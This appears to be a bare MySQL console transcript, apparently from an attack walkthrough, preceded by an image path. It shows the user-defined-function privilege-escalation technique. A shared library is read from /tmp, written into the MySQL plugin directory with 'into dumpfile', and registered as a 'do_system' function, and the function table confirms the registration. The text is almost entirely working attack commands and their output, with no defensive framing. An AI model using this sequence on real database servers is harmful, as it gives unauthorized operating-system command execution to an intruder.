 mysql> create table dayu(line blob);
Query OK, 0 rows affected (0.01 sec)
mysql> insert into dayu values(load_file('/tmp/dayu.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from dayu into dumpfile '/usr/lib/mysql/plugin/dayu.so';
Query OK, 1 row affected (0.01 sec)
mysql> create function do_system returns integer soname 'dayu.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select * from mysql.func;
+-----------+-----+---------+----------+
| name      | ret | dl      | type     |
+-----------+-----+---------+----------+
| do_system |   2 | dayu.so | function |
+-----------+-----+---------+----------+
1 row in set (0.00 sec)